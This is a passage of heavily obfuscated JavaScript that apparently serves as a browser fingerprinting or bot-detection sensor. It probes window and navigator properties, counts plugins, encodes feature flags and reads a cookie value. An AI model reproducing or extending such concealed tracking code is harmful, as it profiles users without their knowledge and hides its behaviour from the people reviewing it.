rI()[Lc(MS)],B5('',[][[]]))?rI()[Lc(fK)].apply(null,[fT,IK]):rI()[Lc(ng)](cA,qS)](new (E[rI()[Lc(WJ)](Ag,Pn)])(wT()[jI(dK)].apply(null,[dK,Kt,dK,rb]),wT()[jI(N3)].apply(null,[gn,dc(dc({})),dc(nq),H1])),wT()[jI(hM)](fM,xf,Wd,q0))[rI()[Lc(fK)](fT,IK)](new (E[rI()[Lc(WJ)](Ag,Pn)])(pR(typeof Y1()[dA(G1)],B5([],[][[]]))?Y1()[dA(Kt)].apply(null,[dV,pB,V7,l0,dc(dc([]))]):Y1()[dA(rX)].apply(null,[f5,c5,Bv,bK,L3]),wT()[jI(N3)].call(null,gn,q0,rX,H1)),Oc()[Lb(lZ)].apply(null,[LA,AD,hS]))[pR(typeof rI()[Lc(BS)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[z5,UZ]):rI()[Lc(fK)](fT,IK)](new (E[tq(typeof rI()[Lc(WT)],B5([],[][[]]))?rI()[Lc(WJ)](Ag,Pn):rI()[Lc(ng)](jS,f1)])(wT()[jI(qS)](zO,xA,BS,BS),wT()[jI(N3)](gn,wV,Ah,H1)),tq(typeof Oc()[Lb(rb)],B5('',[][[]]))?Oc()[Lb(VA)].apply(null,[Bd,Md,Rs]):Oc()[Lb(Ah)].call(null,b8,dc(dc({})),pS))[rI()[Lc(fK)](fT,IK)](new (E[rI()[Lc(WJ)].call(null,Ag,Pn)])(Q3()[RT(Wd)].apply(null,[k1,c5,Bv,f5,js]),wT()[jI(N3)].call(null,gn,AI,rb,H1)),Q3()[RT(Lf)].apply(null,[HB,Ah,pn,dc(dc({})),Ug]))[rI()[Lc(fK)](fT,IK)](new (E[rI()[Lc(WJ)](Ag,Pn)])(Oc()[Lb(xs)](CK,n7,Vn),wT()[jI(N3)](gn,N3,dc(nq),H1)),Oc()[Lb(N3)].apply(null,[lJ,dc(ng),vW]))[rI()[Lc(fK)].apply(null,[fT,IK])](new (E[rI()[Lc(WJ)].apply(null,[Ag,Pn])])(Q3()[RT(IK)].apply(null,[SJ,fX,Bv,FS,nB]),wT()[jI(N3)](gn,tg,n7,H1)),wT()[jI(zf)](qK,Lf,Ob,FK))[rI()[Lc(fK)].apply(null,[fT,IK])](new (E[rI()[Lc(WJ)].call(null,Ag,Pn)])(P7()[r1(T3)].apply(null,[fX,Qc,N3,wV,Bv]),wT()[jI(N3)](gn,vm,tZ,H1)),rI()[Lc(f5)](F0,d1))[Oc()[Lb(RZ)].apply(null,[RJ,rX,TJ])](nq,TU),Um.pop(),VJ;}break;case lk:{var zA=Bt[Vj];var W0=Bt[H6];var A1;Um.push(OJ);return A1=B5(E[Oc()[Lb(fX)].apply(null,[Ns,tZ,wV])][rI()[Lc(H1)](pJ,vd)](XA(E[Oc()[Lb(fX)].call(null,Ns,fK,wV)][wT()[jI(XK)].call(null,Ps,MS,SS,FS)](),B5(ft(W0,zA),ng))),zA),Um.pop(),A1;}break;case XG:{return this;}break;case DF:{var EZ=Bt[Vj];var gZ=Bt[H6];var WM=Bt[xH];return EZ[gZ]=WM;}break;case dk:{Um.push(fA);try{var mW=Um.length;var g8=dc(H6);var fJ=B5(E[wT()[jI(JA)].apply(null,[GO,ng,BS,XW])](E[Oc()[Lb(Kt)].apply(null,[r8,xA,lq])][wT()[jI(sd)].call(null,XP,H1,dc([]),Av)]),ID(E[wT()[jI(JA)].apply(null,[GO,Mq,dc(nq),XW])](E[pR(typeof Oc()[Lb(Kt)],'undefined')?Oc()[Lb(Ah)].apply(null,[JM,T3,rD]):Oc()[Lb(Kt)](r8,dc(dc(nq)),lq)][Oc()[Lb(Wn)](mJ,dc([]),VB)]),ng));fJ+=B5(ID(E[wT()[jI(JA)].call(null,GO,Ef,vW,XW)](E[Oc()[Lb(Kt)](r8,nq,lq)][tq(typeof wT()[jI(Qc)],B5([],[][[]]))?wT()[jI(GK)].call(null,Jn,TJ,Ef,f5):wT()[jI(zV)].apply(null,[zK,vI,L3,pn])]),Ah),ID(E[wT()[jI(JA)].apply(null,[GO,dc(nq),sd,XW])](E[tq(typeof Oc()[Lb(AD)],'undefined')?Oc()[Lb(Kt)].apply(null,[r8,wJ,lq]):Oc()[Lb(Ah)](cM,BS,BS)][Oc()[Lb(j3)](bS,dc(nq),XK)]),P5));fJ+=B5(ID(E[wT()[jI(JA)](GO,rb,MO,XW)](E[Oc()[Lb(Kt)].call(null,r8,GK,lq)][rI()[Lc(TU)].call(null,PK,dV)]),PT[P5]),ID(E[wT()[jI(JA)](GO,VA,MU,XW)](E[Oc()[Lb(Kt)].call(null,r8,FS,lq)][pR(typeof rI()[Lc(vI)],B5([],[][[]]))?rI()[Lc(ng)](BZ,GZ):rI()[Lc(Vs)](O8,kW)]),WT));fJ+=B5(ID(E[wT()[jI(JA)].call(null,GO,dg,kA,XW)](E[Oc()[Lb(Kt)](r8,j3,lq)][tq(typeof rI()[Lc(Kt)],B5('',[][[]]))?rI()[Lc(M0)].apply(null,[nb,NW]):rI()[Lc(ng)](zM,vm)]),fX),ID(E[wT()[jI(JA)](GO,MU,dc(dc(ng)),XW)](E[Oc()[Lb(Kt)](r8,Wd,lq)][rI()[Lc(zD)](x4,bB)]),zV));fJ+=B5(ID(E[wT()[jI(JA)](GO,Qn,QD,XW)](E[Oc()[Lb(Kt)].apply(null,[r8,tg,lq])][wT()[jI(n7)].apply(null,[mV,T3,rb,JA])]),Kt),ID(E[wT()[jI(JA)].apply(null,[GO,rX,rb,XW])](E[pR(typeof Oc()[Lb(Rb)],B5([],[][[]]))?Oc()[Lb(Ah)](sI,GZ,wZ):Oc()[Lb(Kt)].call(null,r8,Y5,lq)][pR(typeof wT()[jI(Mt)],'undefined')?wT()[jI(zV)].call(null,qA,f5,Fm,D1):wT()[jI(BZ)](Hb,nB,CW,UB)]),jP));fJ+=B5(ID(E[wT()[jI(JA)](GO,L3,Y5,XW)](E[Oc()[Lb(Kt)].apply(null,[r8,Qn,lq])][pR(typeof Oc()[Lb(Ht)],B5('',[][[]]))?Oc()[Lb(Ah)](hW,Kt,g0):Oc()[Lb(rh)](Un,Mq,dV)]),dV),ID(E[wT()[jI(JA)](GO,dc(dc(ng)),dc(dc({})),XW)](E[Oc()[Lb(Kt)](r8,xA,lq)][VI()[Sb(Qc)](SZ,Lf,JA,vm)]),PT[Ic]));fJ+=B5(ID(E[wT()[jI(JA)].apply(null,[GO,XM,JA,XW])](E[Oc()[Lb(Kt)](r8,GK,lq)][rI()[Lc(D5)](cZ,hZ)]),PT[xA]),ID(E[pR(typeof wT()[jI(Ob)],B5('',[][[]]))?wT()[jI(zV)](B8,dc(dc([])),dc(dc([])),E8):wT()[jI(JA)](GO,dc(dc({})),tZ,XW)](E[Oc()[Lb(Kt)](r8,zV,lq)][Oc()[Lb(AD)].apply(null,[bx,tZ,TM])]),PT[Qc]));fJ+=B5(ID(E[wT()[jI(JA)].apply(null,[GO,q0,jb,XW])](E[Oc()[Lb(Kt)](r8,Md,lq)][wT()[jI(ht)](lc,H1,dc(dc({})),jS)]),wV),ID(E[wT()[jI(JA)].call(null,GO,lZ,dc(ng),XW)](E[Oc()[Lb(Kt)](r8,V4,lq)][Q3()[RT(Qc)](SP,Qc,SZ,dc(dc([])),js)]),Wd));fJ+=B5(ID(E[wT()[jI(JA)](GO,dc(dc([])),SS,XW)](E[Oc()[Lb(Kt)].call(null,r8,dc(dc([])),lq)][pR(typeof Oc()[Lb(hd)],'undefined')?Oc()[Lb(Ah)].call(null,BO,qS,HM):Oc()[Lb(MU)](fV,jb,dU)]),Lf),ID(E[wT()[jI(JA)](GO,CW,k1,XW)](E[Oc()[Lb(Kt)](r8,Dm,lq)][wT()[jI(dg)].apply(null,[jf,Ic,T3,mU])]),IK));fJ+=B5(ID(E[wT()[jI(JA)](GO,fX,dc(nq),XW)](E[Oc()[Lb(Kt)](r8,zf,lq)][wT()[jI(TU)](XJ,jb,sd,sf)]),PT[vh]),ID(E[wT()[jI(JA)].apply(null,[GO,rb,dc({}),XW])](E[Oc()[Lb(Kt)].call(null,r8,MU,lq)][wT()[jI(Vs)](lP,dc(nq),Es,l7)]),PT[n1]));fJ+=B5(ID(E[pR(typeof wT()[jI(dg)],B5('',[][[]]))?wT()[jI(zV)].call(null,p4,BZ,Ob,Tt):wT()[jI(JA)].apply(null,[GO,dc([]),dc(ng),XW])](E[Oc()[Lb(Kt)].call(null,r8,jP,lq)][rI()[Lc(gs)](cT,n7)]),L3),ID(E[wT()[jI(JA)](GO,Ic,AD,XW)](E[pR(typeof Oc()[Lb(hM)],B5([],[][[]]))?Oc()[Lb(Ah)](V0,f5,mZ):Oc()[Lb(Kt)].call(null,r8,Wn,lq)][Oc()[Lb(SS)].apply(null,[OM,zV,cs])]),AI));fJ+=B5(ID(E[wT()[jI(JA)].apply(null,[GO,dc({}),Qn,XW])](E[Oc()[Lb(Kt)](r8,dc({}),lq)][P7()[r1(IK)].call(null,nB,Ef,QD,z4,SZ)]),Ic),ID(E[wT()[jI(JA)](GO,Mt,dc([]),XW)](E[Oc()[Lb(Kt)].call(null,r8,Ic,lq)][Oc()[Lb(GZ)].call(null,GW,n1,l0)]),xA));fJ+=B5(ID(E[wT()[jI(JA)].apply(null,[GO,jb,MS,XW])](E[Oc()[Lb(Kt)].apply(null,[r8,Qn,lq])][pR(typeof wT()[jI(c5)],B5('',[][[]]))?wT()[jI(zV)].call(null,QW,dc(dc([])),dc(nq),bJ):wT()[jI(M0)].call(null,SZ,dc(nq),dc(dc([])),vm)]),vh),ID(E[wT()[jI(JA)].apply(null,[GO,j3,nq,XW])](E[tq(typeof Oc()[Lb(lZ)],B5([],[][[]]))?Oc()[Lb(Kt)].apply(null,[r8,tZ,lq]):Oc()[Lb(Ah)](T4,RZ,cn)][pR(typeof Q3()[RT(Ah)],B5(wT()[jI(rX)].apply(null,[YS,JA,dc(dc(ng)),Qb]),[][[]]))?Q3()[RT(Ah)](Ah,wn,bK,FS,j3):Q3()[RT(L3)](rU,G1,pv,zV,wJ)]),n1));fJ+=B5(ID(E[wT()[jI(JA)].call(null,GO,kA,c5,XW)](E[Oc()[Lb(Kt)].call(null,r8,dc(dc(nq)),lq)][rI()[Lc(cg)](dd,fX)]),MS),ID(E[wT()[jI(JA)](GO,rh,dg,XW)](E[Oc()[Lb(Kt)].apply(null,[r8,tg,lq])][pR(typeof rI()[Lc(gs)],B5([],[][[]]))?rI()[Lc(ng)](v0,GB):rI()[Lc(KT)](AS,WR)]),nB));fJ+=B5(ID(E[wT()[jI(JA)].apply(null,[GO,GK,Kt,XW])](E[pR(typeof Oc()[Lb(tZ)],B5('',[][[]]))?Oc()[Lb(Ah)](FW,SS,fD):Oc()[Lb(Kt)](r8,xs,lq)][Oc()[Lb(jb)](rB,dc(dc([])),PS)]),k1),ID(E[wT()[jI(JA)](GO,P5,JA,XW)](E[Oc()[Lb(Kt)](r8,dV,lq)][wT()[jI(zD)].apply(null,[Hn,nB,GK,S0])]),q0));fJ+=B5(ID(E[pR(typeof wT()[jI(cg)],B5([],[][[]]))?wT()[jI(zV)](AZ,dK,kA,CB):wT()[jI(JA)](GO,Ht,hd,XW)](E[Oc()[Lb(Kt)].apply(null,[r8,dc({}),lq])][Q3()[RT(AI)].call(null,n7,AI,sJ,Dm,BS)]),kA),ID(E[wT()[jI(JA)].apply(null,[GO,n1,fX,XW])](E[Oc()[Lb(Kt)].call(null,r8,vm,lq)][P7()[r1(tg)](k1,XK,Rb,b4,vS)]),PT[MS]));fJ+=B5(B5(ID(E[wT()[jI(JA)].apply(null,[GO,BZ,kA,XW])](E[rI()[Lc(G1)].call(null,b5,CW)][Y1()[dA(G1)].apply(null,[Wn,xA,lS,c5,n1])]),MC[wT()[jI(D5)].apply(null,[lM,Ug,vR,U5])]()),ID(E[wT()[jI(JA)](GO,js,VA,XW)](E[Oc()[Lb(Kt)](r8,N3,lq)][wT()[jI(gs)](tA,lt,SP,nZ)]),tZ)),ID(E[wT()[jI(JA)].apply(null,[GO,Es,l3,XW])](E[Oc()[Lb(Kt)](r8,dc([]),lq)][Oc()[Lb(JA)].call(null,sR,k1,Ds)]),x8));var j1;return j1=fJ[wT()[jI(FS)](hf,Mt,l3,Ob)](),Um.pop(),j1;}catch(gW){Um.splice(ft(mW,ng),Infinity,fA);var hs;return hs=rI()[Lc(Kt)].apply(null,[g7,Mq]),Um.pop(),hs;}Um.pop();}break;case OC:{return this;}break;case SC:{Um.push(ZK);var KJ=[rI()[Lc(AD)].apply(null,[ZU,vI]),Oc()[Lb(vW)](If,dc(ng),t8),pR(typeof wT()[jI(zV)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[P8,Md,nB,FS]):wT()[jI(f5)].apply(null,[Vb,tZ,j3,OK]),VI()[Sb(tg)](C1,Wd,FS,jP),rI()[Lc(MU)](M5,nD),tq(typeof rI()[Lc(Ug)],'undefined')?rI()[Lc(SS)].call(null,EO,pM):rI()[Lc(ng)].apply(null,[tD,cA]),rI()[Lc(GZ)].call(null,On,L0),pR(typeof wT()[jI(l3)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[BM,Mt,hM,D5]):wT()[jI(H1)](JW,sI,dc(dc(nq)),Es),Bs()[hB(IK)].apply(null,[MI,Dm,js,T3,Mq]),rI()[Lc(jb)](bg,DS),rI()[Lc(JA)](jR,wV),rI()[Lc(sd)](kX,U5),wT()[jI(SP)](Km,zf,vR,hM),P7()[r1(Wd)](Ob,dc({}),Mq,MJ,pD),rI()[Lc(GK)].apply(null,[Vq,TU]),rI()[Lc(n7)].apply(null,[xb,l7]),tq(typeof wT()[jI(L3)],B5('',[][[]]))?wT()[jI(l3)](WP,wV,JA,FD):wT()[jI(zV)].apply(null,[vm,GK,Lf,U5]),tq(typeof Oc()[Lb(qS)],B5([],[][[]]))?Oc()[Lb(fK)].call(null,QJ,VA,j3):Oc()[Lb(Ah)](f0,vR,Ts),Oc()[Lb(WJ)].call(null,Xh,zV,ht),wT()[jI(Wn)](Sf,dV,dc(dc({})),MS),wT()[jI(j3)](kO,rb,G1,rD),P7()[r1(Lf)](xf,vm,P5,Mt,zB),tq(typeof wT()[jI(jP)],B5('',[][[]]))?wT()[jI(rh)](ms,x8,Kt,YZ):wT()[jI(zV)](bA,js,dc(dc(nq)),V4),wT()[jI(AD)].call(null,On,N3,Es,AI),tq(typeof Oc()[Lb(Ef)],'undefined')?Oc()[Lb(f5)].call(null,ph,BZ,nq):Oc()[Lb(Ah)](BK,zf,vW),Oc()[Lb(H1)].apply(null,[b5,Ah,c5]),wT()[jI(MU)].call(null,RU,tZ,dc(dc(nq)),L7)];if(v8(typeof E[Oc()[Lb(gh)].call(null,GX,dc(ng),W5)][wT()[jI(SS)](mX,dc(dc(nq)),sI,Pn)],pR(typeof Q3()[RT(jP)],'undefined')?Q3()[RT(Ah)].apply(null,[VD,P4,lB,xf,xf]):Q3()[RT(P5)](Ds,jP,NK,ng,xs))){var PW;return Um.pop(),PW=null,PW;}var cK=KJ[rI()[Lc(nq)].call(null,mV,zV)];var Sv=tq(typeof wT()[jI(nq)],'undefined')?wT()[jI(rX)](dS,Mt,Fm,Qb):wT()[jI(zV)].apply(null,[PU,xs,SP,MM]);for(var H7=nq;XX(H7,cK);H7++){var vn=KJ[H7];if(tq(E[tq(typeof Oc()[Lb(MO)],B5('',[][[]]))?Oc()[Lb(gh)](GX,vW,W5):Oc()[Lb(Ah)].call(null,xf,Ef,NO)][wT()[jI(SS)].call(null,mX,Dg,Mt,Pn)][vn],undefined)){Sv=wT()[jI(rX)].call(null,dS,Kt,RZ,Qb)[rI()[Lc(Qn)](Vf,GZ)](Sv,rI()[Lc(BZ)](Gq,FK))[rI()[Lc(Qn)](Vf,GZ)](H7);}}var SM;return Um.pop(),SM=Sv,SM;}break;}};var YJ=function(JZ){if(E["document"]["cookie"]){try{var mB=""["concat"](JZ,"=");var DM=E["document"]["cookie"]["split"]('; ');for(var m7=0;m7<DM["length"];m7++){var mM=DM[m7];if(mM["indexOf"](mB)===0){var rZ=mM["substring"](mB["length"],mM["length"]);if(rZ["indexOf"]('~')!==-1||E["decodeURIComponent"](rZ)["indexOf"]('~')!==-1){return rZ;}}}}catch(L4){return false;}}return false;};var bU=function XU(TA,sD){var UM=XU;var jU=NZ(new Number(mz),ks);var hv=jU;jU.set(TA+H6);while(hv+TA!=G9){switch(hv+TA){case fH:{if(tq(UJ,undefined)&&tq(UJ,null)&&xn(UJ[tq(typeof rI()[Lc(nD)],B5([],[][[]]))?rI()[Lc(nq)](zI,zV):rI()[Lc(ng)](BD,bs)],MC[rI()[Lc(XM)].apply(null,[VD,UW])]())){try{var lD=Um.length;var nS=dc(H6);var Xv=E[rI()[Lc(C7)](IT,sI)](UJ)[wT()[jI(vh)](gR,qS,ht,kV)](Oc()[Lb(sd)](j4,Y5,nK));if(xn(Xv[rI()[Lc(nq)].call(null,zI,zV)],MC[tq(typeof Oc()[Lb(Qc)],B5('',[][[]]))?Oc()[Lb(LA)].call(null,cI,IK,Gm):Oc()[Lb(Ah)].call(null,Mv,jb,nq)]())){J0=E[pR(typeof wT()[jI(j3)],'undefined')?wT()[jI(zV)](YW,Qc,dc(nq),JM):wT()[jI(Wd)](x5,TJ,JA,tW)](Xv[WT],PT[nB]);}}catch(HJ){Um.splice(ft(lD,ng),Infinity,CJ);}}TA+=pG;}break;case tL:{return Um.pop(),MD=gD[c1],MD;}break;case F9:{return Um.pop(),MB=mn,MB;}break;case Pw:{var b7=sD[Vj];Um.push(P0);var W8=WE(zE,[wT()[jI(nZ)](Nh,Mt,jP,IU),b7[nq]]);R1(ng,b7)&&(W8[rI()[Lc(zf)].call(null,Zm,kU)]=b7[ng]),R1(Ah,b7)&&(W8[rI()[Lc(XK)](G4,TM)]=b7[Ah],W8[Oc()[Lb(xf)].apply(null,[pO,tg,lW])]=b7[P5]),this[rI()[Lc(gh)].apply(null,[X4,jP])][pR(typeof rI()[Lc(Ah)],'undefined')?rI()[Lc(ng)](j0,wV):rI()[Lc(rX)](Dn,I0)](W8);TA+=Jx;Um.pop();}break;case Mw:{var I4;return Um.pop(),I4=J0,I4;}break;case cz:{var l8=KZ(E[pR(typeof Oc()[Lb(S0)],'undefined')?Oc()[Lb(Ah)].apply(null,[zO,Wn,CK]):Oc()[Lb(Kt)](SB,XK,lq)][tq(typeof rI()[Lc(Mq)],B5([],[][[]]))?rI()[Lc(G1)].call(null,qB,CW):rI()[Lc(ng)](s8,SW)][Oc()[Lb(Bd)](EI,V4,WU)][Oc()[Lb(sZ)](IS,Qc,z0)](rI()[Lc(v0)].call(null,NU,HB)),null)?wT()[jI(Kt)].call(null,UD,dg,Fm,th):pR(typeof rI()[Lc(rK)],B5([],[][[]]))?rI()[Lc(ng)](bD,dn):rI()[Lc(Kt)].call(null,zU,Mq);var JU=KZ(E[Oc()[Lb(Kt)](SB,Ic,lq)][rI()[Lc(G1)](qB,CW)][Oc()[Lb(Bd)].apply(null,[EI,BZ,WU])][Oc()[Lb(sZ)](IS,MO,z0)](wT()[jI(I0)](nU,ng,jb,Ds)),null)?wT()[jI(Kt)](UD,lt,Mq,th):rI()[Lc(Kt)](zU,Mq);var LK=[ED,wW,h8,Gs,UK,l8,JU];var mn=LK[Q3()[RT(WT)](Y5,c5,Kv,dc(dc({})),MS)](rI()[Lc(BZ)](EA,FK));TA+=QC;var MB;}break;case SH:{var zn=sD[Vj];Um.push(B0);TA+=Nr;var w0=zn[Oc()[Lb(Ug)](gg,QD,U5)]||{};w0[rI()[Lc(Ug)](R7,fP)]=Oc()[Lb(Qn)](LR,vI,FB),delete w0[wT()[jI(51)].call(null,965,23,3,259)],zn[Oc()[Lb(Ug)].apply(null,[gg,XK,U5])]=w0;Um.pop();}break;case zj:{var gD=sD[Vj];var c1=sD[H6];TA+=CG;var TK=sD[xH];Um.push(z0);E[tq(typeof rI()[Lc(IU)],'undefined')?rI()[Lc(Qc)].apply(null,[R0,VB]):rI()[Lc(ng)](M3,QZ)][rI()[Lc(L3)].apply(null,[J8,kM])](gD,c1,WE(zE,[rI()[Lc(AI)].call(null,NB,xf),TK,Oc()[Lb(dV)].apply(null,[HP,Ic,T8]),dc(PT[c5]),Oc()[Lb(Qc)].call(null,LU,Wn,pn),dc(nq),rI()[Lc(k1)](f1,JA),dc(nq)]));var MD;}break;case Tp:{var CM=sD[Vj];TA+=lj;Um.push(Rv);var gK=WE(zE,[wT()[jI(nZ)].apply(null,[gV,fK,SP,IU]),CM[nq]]);R1(PT[ng],CM)&&(gK[rI()[Lc(zf)].call(null,pX,kU)]=CM[ng]),R1(Ah,CM)&&(gK[rI()[Lc(XK)](BM,TM)]=CM[Ah],gK[Oc()[Lb(xf)](Vg,ht,lW)]=CM[P5]),this[rI()[Lc(gh)](XS,jP)][rI()[Lc(rX)](Wv,I0)](gK);Um.pop();}break;case hz:{var hK=sD[Vj];Um.push(US);TA-=mL;var nv=hK[Oc()[Lb(Ug)](DV,dg,U5)]||{};nv[rI()[Lc(Ug)](zv,fP)]=Oc()[Lb(Qn)](Nc,GK,FB),delete nv[wT()[jI(51)](1230,80,78,259)],hK[Oc()[Lb(Ug)](DV,N3,U5)]=nv;Um.pop();}break;case jC:{Um.push(CZ);var ED=E[Oc()[Lb(Kt)](SB,xf,lq)][wT()[jI(z0)](c0,AD,Kt,lt)]||E[rI()[Lc(G1)](qB,CW)][wT()[jI(z0)].call(null,c0,nB,dc(nq),lt)]?wT()[jI(Kt)].apply(null,[UD,Ah,T3,th]):rI()[Lc(Kt)].apply(null,[zU,Mq]);var wW=KZ(E[Oc()[Lb(Kt)].apply(null,[SB,f5,lq])][rI()[Lc(G1)](qB,CW)][Oc()[Lb(Bd)](EI,dc(dc([])),WU)][Oc()[Lb(sZ)].apply(null,[IS,hd,z0])](wT()[jI(cg)].call(null,FM,Es,dc(nq),Ug)),null)?pR(typeof wT()[jI(OK)],B5('',[][[]]))?wT()[jI(zV)](qA,dc(dc([])),Ic,dJ):wT()[jI(Kt)].call(null,UD,N3,dc(nq),th):rI()[Lc(Kt)].call(null,zU,Mq);var h8=KZ(typeof E[pR(typeof Oc()[Lb(hS)],'undefined')?Oc()[Lb(Ah)](Tn,V4,Q4):Oc()[Lb(gh)].call(null,B8,Dm,W5)][wT()[jI(cg)].apply(null,[FM,dc(nq),zf,Ug])],Q3()[RT(P5)](Ds,jP,kD,xf,QD))&&E[Oc()[Lb(gh)].apply(null,[B8,dc([]),W5])][tq(typeof wT()[jI(Rv)],B5('',[][[]]))?wT()[jI(cg)].apply(null,[FM,Wd,Ef,Ug]):wT()[jI(zV)].call(null,CS,Ef,XM,QA)]?wT()[jI(Kt)](UD,SP,j3,th):rI()[Lc(Kt)].apply(null,[zU,Mq]);TA-=CH;var Gs=KZ(typeof E[tq(typeof Oc()[Lb(lK)],B5('',[][[]]))?Oc()[Lb(Kt)].apply(null,[SB,zf,lq]):Oc()[Lb(Ah)](H0,vm,MU)][wT()[jI(cg)].apply(null,[FM,Ob,fX,Ug])],pR(typeof Q3()[RT(nq)],'undefined')?Q3()[RT(Ah)](NJ,sA,m1,Ht,FS):Q3()[RT(P5)].apply(null,[Ds,jP,kD,Ic,zf]))?tq(typeof wT()[jI(WT)],B5('',[][[]]))?wT()[jI(Kt)].call(null,UD,dc([]),xf,th):wT()[jI(zV)].apply(null,[Ds,xf,vI,Hn]):rI()[Lc(Kt)](zU,Mq);var UK=tq(typeof E[Oc()[Lb(Kt)](SB,RZ,lq)][Y1()[dA(Es)](vh,rX,dD,NW,QD)],Q3()[RT(P5)](Ds,jP,kD,H1,Qn))||tq(typeof E[rI()[Lc(G1)].apply(null,[qB,CW])][Y1()[dA(Es)](Ef,rX,dD,NW,MU)],Q3()[RT(P5)].call(null,Ds,jP,kD,Rb,tg))?pR(typeof wT()[jI(H1)],B5([],[][[]]))?wT()[jI(zV)](vh,AD,XK,ss):wT()[jI(Kt)](UD,j3,JA,th):tq(typeof rI()[Lc(fP)],B5([],[][[]]))?rI()[Lc(Kt)].call(null,zU,Mq):rI()[Lc(ng)].apply(null,[SZ,OK]);}break;case SG:{Um.push(Ns);var jK;return jK=[E[Oc()[Lb(gh)].call(null,Qt,Mt,W5)][P7()[r1(fP)].apply(null,[dV,xA,WT,X7,KO])]?E[Oc()[Lb(gh)].call(null,Qt,GZ,W5)][P7()[r1(fP)].call(null,dV,xA,SP,X7,KO)]:wT()[jI(jS)](KP,AD,dc(dc(nq)),QM),E[Oc()[Lb(gh)].apply(null,[Qt,WJ,W5])][wT()[jI(G7)](Uc,dc(dc(ng)),rb,zV)]?E[pR(typeof Oc()[Lb(WU)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[mA,rh,DK]):Oc()[Lb(gh)](Qt,dc(dc([])),W5)][wT()[jI(G7)](Uc,QD,dc(dc(ng)),zV)]:wT()[jI(jS)](KP,x8,BS,QM),E[Oc()[Lb(gh)](Qt,dc(nq),W5)][Oc()[Lb(HW)](ER,vW,tZ)]?E[Oc()[Lb(gh)].call(null,Qt,Ah,W5)][Oc()[Lb(HW)].apply(null,[ER,dc(ng),tZ])]:wT()[jI(jS)].call(null,KP,n7,js,QM),KZ(typeof E[Oc()[Lb(gh)](Qt,dc(ng),W5)][wT()[jI(SS)].call(null,Gd,dc([]),xA,Pn)],Q3()[RT(P5)](Ds,jP,Hq,ng,Dm))?E[Oc()[Lb(gh)](Qt,gh,W5)][wT()[jI(SS)](Gd,P5,dc(dc(ng)),Pn)][rI()[Lc(nq)](Rc,zV)]:J5(PT[ng])],Um.pop(),jK;}break;case Jx:{var UJ=sD[Vj];Um.push(CJ);TA-=pG;var J0;}break;case P6:{TA-=pE;return String(...sD);}break;case NF:{TA+=tj;return parseInt(...sD);}break;case PC:{TA+=fG;var NM=sD[Vj];var YA=nq;for(var OS=nq;XX(OS,NM.length);++OS){var fv=Vt(NM,OS);if(XX(fv,YQ)||xn(fv,pH))YA=B5(YA,ng);}return YA;}break;case pw:{rJ.EG=C0[mU];TA+=AQ;Bc.call(this,PC,[eS1_xor_2_memo_array_init()]);return '';}break;case I6:{var KA=sD[Vj];var kK=nq;for(var sS=nq;XX(sS,KA.length);++sS){var SU=Vt(KA,sS);if(XX(SU,YQ)||xn(SU,pH))kK=B5(kK,ng);}return kK;}break;}}};var hJ=function(xZ){if(xZ===undefined||xZ==null){return 0;}var wU=xZ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return wU["length"];};var Fn=function(gM){if(gM===undefined||gM==null){return 0;}var FZ=gM["replace"](/[\w\s]/gi,'');return FZ["length"];};var bv=function(){Um=(MC.sjs_se_global_subkey?MC.sjs_se_global_subkey.push(E8):MC.sjs_se_global_subkey=[E8])&&MC.sjs_se_global_subkey;};var N7=function(){OB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qs=function K7(PM,w7){'use strict';var vZ=K7;switch(PM){case z9:{var qJ=w7[Vj];var kB=w7[H6];Um.push(CS);if(KZ(typeof E[rI()[Lc(G1)](Rq,CW)][pR(typeof rI()[Lc(lt)],B5([],[][[]]))?rI()[Lc(ng)].call(null,VU,r8):rI()[Lc(n0)].call(null,Os,HM)],Q3()[RT(P5)](Ds,jP,CU,Mq,CW))){E[rI()[Lc(G1)].call(null,Rq,CW)][rI()[Lc(n0)].call(null,Os,HM)]=(tq(typeof wT()[jI(vh)],'undefined')?wT()[jI(rX)].apply(null,[XD,Wn,Wn,Qb]):wT()[jI(zV)](fW,Dg,xA,Hv))[rI()[Lc(Qn)].apply(null,[pm,GZ])](qJ,wT()[jI(Ic)](HD,vW,hM,fs))[rI()[Lc(Qn)](pm,GZ)](kB,Q3()[RT(Ic)](vK,fP,pI,vW,zV));}Um.pop();}break;case Bk:{var RA=w7[Vj];var IA=w7[H6];Um.push(BW);if(dc(D0(RA,IA))){throw new (E[Oc()[Lb(tg)](U1,zV,nZ)])(wT()[jI(BO)].call(null,zS,dV,vR,NO));}Um.pop();}break;case Dj:{var MW=w7[Vj];var A8=w7[H6];Um.push(cD);var ws=A8[Oc()[Lb(C7)](Hh,Ht,lt)];var sK=A8[tq(typeof Oc()[Lb(rb)],'undefined')?Oc()[Lb(n0)](pX,VA,L3):Oc()[Lb(Ah)].apply(null,[IW,rX,EA])];var Y8=A8[tq(typeof Oc()[Lb(js)],'undefined')?Oc()[Lb(ld)](pv,GZ,JA):Oc()[Lb(Ah)](xK,dK,qK)];var BU=A8[wT()[jI(Vn)].call(null,UV,hd,tg,Rv)];var YK=A8[Oc()[Lb(U8)].apply(null,[Q0,GK,SS])];var VW=A8[Oc()[Lb(fW)](ZE,gh,m0)];var Dv=A8[Oc()[Lb(ht)](lf,hd,Ob)];var In=A8[P7()[r1(vh)](Wd,Mt,Ob,dM,tU)];var Dd;return Dd=(pR(typeof 